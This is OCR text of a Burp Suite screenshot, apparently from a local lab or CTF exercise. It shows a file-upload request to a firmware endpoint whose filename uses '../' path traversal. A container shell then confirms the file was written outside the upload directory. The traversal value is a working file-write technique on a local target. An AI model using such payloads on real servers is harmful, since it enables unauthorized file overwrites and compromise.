 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost:1337 HTTP/1 ?
Request
Raw Hex \n
1 POST /api/firmware/upload HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 193
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuFx8NnmI39xF4zPV
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryuFx8NnmI39xF4zPV
22 Content-Disposition: form-data; name="file"; filename="
../app/test.txt"
23 Content-Type: text/plain
24
25 test
26
27 ------WebKitFormBoundaryuFx8NnmI39xF4zPV--
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.1.2 Python/3.10.4
3 Date: Thu, 19 May 2022 23:19:08 GMT
4 Content-Ty
5 Content-Le
6 Connection
7
8 {
"message
}
9
?
226 bytes | 6 millis
Inspector
Request Attributes 2
Request Query Parameters 0
docker exec -it 338f48bbe
/app # ls
application flask_session run.py test.txt
/app # cat test.txt
test
/app #
Papelera de
reciclaje
13°C
Chubascos
ESP
US
7:19 PM
5/19/2022